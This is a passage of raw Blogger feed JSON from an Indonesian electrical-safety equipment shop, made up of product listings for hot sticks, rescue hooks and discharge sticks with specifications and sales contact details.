Detector Sew 277HD  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/detects-voltage-up-to-230kv-ac-sew-290hp.html\"\u003EDetects Voltage Up to 230kV AC Sew 290HP\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6535877233450034272\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-9-telescopic-20kv-panjang-12mtr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6535877233450034272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6535877233450034272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-9-telescopic-20kv-panjang-12mtr.html","title":"Hot Stick RITZ VTT 1\/9 Telescopic 20kv Panjang 12mtr"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX2OfwzRHxsja_A7ZvBPHI-3Xjz0yy5bQYZmhEQy3vLNGauArL64xRYMP-4Sv4P8FNNdQ0-rjBb47vf1t3yNnJHOuslX8CavqLrinTekVvdOSjygGG0b7rgd5gvUyBPjoHYjO6X9cp1Fd43-RSb4K2xya3Zbe2JfVo41vQyKg9ntCPdzjpMXi-oQS36Uo\/s72-c\/0813%203989%203673%20-%202024-10-16T125221.532.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1843920010431372050"},"published":{"$t":"2024-10-15T22:53:00.006-07:00"},"updated":{"$t":"2024-10-15T22:53:54.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20-%202024-10-16T125221.532.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20-%202024-10-16T125221.532.png\" title=\"Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003Cbr \/\u003E\nNo Of section : 8\u003Cbr \/\u003E\nExtended Length : 10.500 mm\u003Cbr \/\u003E\nRetracted Length : 1.720\u003Cbr \/\u003E\nBottom Section : 56 mm\u003Cbr \/\u003E\nWeight : 7 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic hot stick Ritz do Brasil VTT 1\/8 merupakan alat bantu kelistrikan yang terbuat dari fiberglass dan sering digunakan untuk pengerjaan utilitas kelistrikan tegangan tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTelescopic hot stick VTT 1\/8 digunakan untuk menguji voltase, mengencangkan mur dan baut, menerapkan kabel pengikat (panjang kawat daktil yang dipilin yang mengencangkan kabel yang berjalan ke isolator pendukungnya), membuka dan menutup sakelar , ganti sekring, letakkan selongsong isolasi di kabel, dan lakukan berbagai tugas lain tanpa membuat kru berisiko besar terkena sengatan listrik.\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/voltage-sew-275hp-hig-bright-led-visual-indication.html\"\u003EVoltage Sew 275HP High bright LED Visual Indication\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/telescopic-voltage-detector-sew-277hd.html\"\u003ETelescopic Voltage Detector Sew 277HD  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/detects-voltage-up-to-230kv-ac-sew-290hp.html\"\u003EDetects Voltage Up to 230kV AC Sew 290HP\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1843920010431372050\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-8-telescopic-pln-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1843920010431372050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1843920010431372050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/hot-stick-ritz-vtt-1-8-telescopic-pln-20kv.html","title":"Hot Stick Ritz VTT 1\/8 Telescopic PLN 20kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/0813%203989%203673%20-%202024-10-16T125221.532.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6853680393980079420"},"published":{"$t":"2024-08-27T23:14:00.000-07:00"},"updated":{"$t":"2024-08-27T23:14:38.584-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Jual Stick Pengait Rescue Hook NGK 36kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick Pengait Rescue Hook NGK 36kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14t2nn8LJrH6xGX2nDPb8bBZV-EnQl5H_4zk2zhKQlJtEe_9X0fNHcjqU0abqHCB0D3jd8d-k4SJEE9l1Pe1yX5YzZGBIWq7fP0xTC04nwZcuw2xukSdveSW5bSGvDUXaxFCvpIyyGOXNYaI31CHJIoNIKKd0ur_7T_fIOM-RwCMaG3upDa1GebouONHJ\/s300\/Desain%20tanpa%20judul%20-%202024-08-28T130437.807.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Pengait Rescue Hook NGK 36kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14t2nn8LJrH6xGX2nDPb8bBZV-EnQl5H_4zk2zhKQlJtEe_9X0fNHcjqU0abqHCB0D3jd8d-k4SJEE9l1Pe1yX5YzZGBIWq7fP0xTC04nwZcuw2xukSdveSW5bSGvDUXaxFCvpIyyGOXNYaI31CHJIoNIKKd0ur_7T_fIOM-RwCMaG3upDa1GebouONHJ\/s16000\/Desain%20tanpa%20judul%20-%202024-08-28T130437.807.png\" title=\"Jual Stick Pengait Rescue Hook NGK 36kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nStick resque hook atau hook pole resque adalah alat keselamatan untuk evakuasi korban yang terkena aliran listrik bertegangan tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRange operasional 36kv\u003Cbr \/\u003E\nPanjang stick isolasi 2 meter\u003Cbr \/\u003E\nDiameter Hook 46 cm\u003Cbr \/\u003E\nDiameter Stick 1,5 inch\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Pengait Rescue Hook NGK 36kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-pabrik-kimia-annti-ledak-jdw-400b.html\"\u003ESirine Pabrik Kimia Anti Ledak JDW 400B\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-pertambangan-gedung-bandara-lk-sth-10h.html\"\u003ESirine Pertambangan, Gedung, Bandara LK STH 10H\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/08\/sirine-emergency-rawan-ledakan-jdw-450b-ip55.html\"\u003ESirine Emergency Rawan Ledakan JDW 450B IP55\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6853680393980079420\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-stick-pengait-rescue-hook-ngk-36kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6853680393980079420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6853680393980079420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/08\/jual-stick-pengait-rescue-hook-ngk-36kv.html","title":"Jual Stick Pengait Rescue Hook NGK 36kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg14t2nn8LJrH6xGX2nDPb8bBZV-EnQl5H_4zk2zhKQlJtEe_9X0fNHcjqU0abqHCB0D3jd8d-k4SJEE9l1Pe1yX5YzZGBIWq7fP0xTC04nwZcuw2xukSdveSW5bSGvDUXaxFCvpIyyGOXNYaI31CHJIoNIKKd0ur_7T_fIOM-RwCMaG3upDa1GebouONHJ\/s72-c\/Desain%20tanpa%20judul%20-%202024-08-28T130437.807.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3168496412388277170"},"published":{"$t":"2024-06-12T20:34:00.000-07:00"},"updated":{"$t":"2024-06-12T20:34:49.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Discharge stick Taiwan Stick Rod 20kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Discharge stick Taiwan Stick Rod 20kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYJ-9pTONj7j9UNhSsI3KvL2_IF78rNW1SbVKmpGqpCh7rMXAqGiBympMOzlnQviidNNnpyVgPDqqIdJidda3Z6Miu2JQ3JjbzTJ9uVSkEw6dcGFYtZT6G2tN5qb3UHNxvqqWKgDl1-_mUXf6vjgJikP1qrOlXlm7QtpjxXhLwYnjdErdLwfIkJ_pp1grp\/s300\/Desain%20tanpa%20judul%20-%202024-06-13T103216.678.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Discharge stick Taiwan Stick Rod 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYJ-9pTONj7j9UNhSsI3KvL2_IF78rNW1SbVKmpGqpCh7rMXAqGiBympMOzlnQviidNNnpyVgPDqqIdJidda3Z6Miu2JQ3JjbzTJ9uVSkEw6dcGFYtZT6G2tN5qb3UHNxvqqWKgDl1-_mUXf6vjgJikP1qrOlXlm7QtpjxXhLwYnjdErdLwfIkJ_pp1grp\/s16000\/Desain%20tanpa%20judul%20-%202024-06-13T103216.678.png\" title=\"Discharge stick Taiwan Stick Rod 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpek discharge stick :\u003Cbr \/\u003E\n1. stick panjang 2mtr\u003Cbr \/\u003E\n2. kabel 16mm panjang 5mtr\u003Cbr \/\u003E\n3. Clamp penjepit 1bh\u003Cbr \/\u003E\n4. Cover bag\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Discharge stick Taiwan Stick Rod 20kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sepatu-boot-novax-20kv-sepatu-listrik-standar-pln.html\"\u003ESepatu Boot Novax 20kv Sepatu Listrik Standar PLN  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/novax-electrical-glove-class-3-30-000v.html\"\u003ENOVAX Electrical Glove Class 3-30.000V  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sarung-tangan-listrik-merk-novax-20kv.html\"\u003ESarung Tangan Listrik Merk Novax 20kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3168496412388277170\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/discharge-stick-taiwan-stick-rod-20kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3168496412388277170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3168496412388277170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/discharge-stick-taiwan-stick-rod-20kv.html","title":"Discharge stick Taiwan Stick Rod 20kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYJ-9pTONj7j9UNhSsI3KvL2_IF78rNW1SbVKmpGqpCh7rMXAqGiBympMOzlnQviidNNnpyVgPDqqIdJidda3Z6Miu2JQ3JjbzTJ9uVSkEw6dcGFYtZT6G2tN5qb3UHNxvqqWKgDl1-_mUXf6vjgJikP1qrOlXlm7QtpjxXhLwYnjdErdLwfIkJ_pp1grp\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-13T103216.678.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9174747016420021087"},"published":{"$t":"2024-06-10T01:07:00.000-07:00"},"updated":{"$t":"2024-06-10T01:07:11.860-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Rescue Hook Pengait Setrum Merk Forza NGK"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Rescue Hook Pengait Setrum Merk Forza NGK , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyultgrLl4G-YVyhBTyB1SMZ7Q55eXZrhtE6sac-SnJfiYloTKb8kmfekfHIWgQEEiCInZrH0ukXwYFUp7bljzdxZ4_5e-202IcgExUO0QmvJL9fOtUmOiuwSoe8qX0DA2vzsSPKnywuo5VM-vIwPIu183MhzKuRcQAxpv_wy0tADQcwXXjoeq5dNuvC-J\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T150358.089.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rescue Hook Pengait Setrum Merk Forza NGK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyultgrLl4G-YVyhBTyB1SMZ7Q55eXZrhtE6sac-SnJfiYloTKb8kmfekfHIWgQEEiCInZrH0ukXwYFUp7bljzdxZ4_5e-202IcgExUO0QmvJL9fOtUmOiuwSoe8qX0DA2vzsSPKnywuo5VM-vIwPIu183MhzKuRcQAxpv_wy0tADQcwXXjoeq5dNuvC-J\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T150358.089.png\" title=\"Rescue Hook Pengait Setrum Merk Forza NGK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nInsulated Rescue Hook\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial hook : Aluminum Magnesium Alloy\u003Cbr \/\u003E\nLength : 49cm\u003Cbr \/\u003E\nOpening : 46cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Stick : Fiberglass reinforced with foam filled\u003Cbr \/\u003E\nLength : 2 meter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Rescue Hook Pengait Setrum Merk Forza NGK , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lion-king-jdl-188-radius-1-2km.html\"\u003ELion King JDL 188 Radius 1,2km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9174747016420021087\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/rescue-hook-pengait-setrum-merk-forza-ngk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9174747016420021087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9174747016420021087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/rescue-hook-pengait-setrum-merk-forza-ngk.html","title":"Rescue Hook Pengait Setrum Merk Forza NGK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyultgrLl4G-YVyhBTyB1SMZ7Q55eXZrhtE6sac-SnJfiYloTKb8kmfekfHIWgQEEiCInZrH0ukXwYFUp7bljzdxZ4_5e-202IcgExUO0QmvJL9fOtUmOiuwSoe8qX0DA2vzsSPKnywuo5VM-vIwPIu183MhzKuRcQAxpv_wy0tADQcwXXjoeq5dNuvC-J\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T150358.089.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8319398940141196577"},"published":{"$t":"2024-06-09T23:27:00.000-07:00"},"updated":{"$t":"2024-06-09T23:27:58.470-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Telescopic Hotstick"}],"title":{"type":"text","$t":"Tongkat Ritz 12mtr Perlindungan Jaringan 20kv "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Tongkat Ritz 12mtr Perlindungan Jaringan 20kv  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVG1XRNAuRlA28wMeXOEw_hbvJ0H80Wmyb7g5LscR0Dq2wnIRe7AsTi_AiAAvYUoSUOwTxxWnbwUWRlfNLe-9PLsLvT8VxREHhuQNBuYol4SpSOTB6YRNWbfcwdTfW9jb_EeC1SCiEKgowbBKskKNNhIfiTsy5y2ndWEI5j_GP86cMK2OEu2YyiiUlo_XM\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T132500.950.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tongkat Ritz 12mtr Perlindungan Jaringan 20kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVG1XRNAuRlA28wMeXOEw_hbvJ0H80Wmyb7g5LscR0Dq2wnIRe7AsTi_AiAAvYUoSUOwTxxWnbwUWRlfNLe-9PLsLvT8VxREHhuQNBuYol4SpSOTB6YRNWbfcwdTfW9jb_EeC1SCiEKgowbBKskKNNhIfiTsy5y2ndWEI5j_GP86cMK2OEu2YyiiUlo_XM\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T132500.950.png\" title=\"Tongkat Ritz 12mtr Perlindungan Jaringan 20kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n-Tongkat yang dirancang untuk memberi jarak dan perlindungan kepada pekerja yang berhubungan langsung dengan kabel listrik.\n-Digunakan untuk insan kelistrikan dalam membantu pekerjaannya dalam menangani masalah kelistrikan.\u003Cbr \/\u003E\n-Dilengkapi kepala kait yang terbuat dari alumunium.\u003Cbr \/\u003E\n-Mudah dalam pemasangan, penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Tongkat Ritz 12mtr Perlindungan Jaringan 20kv  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 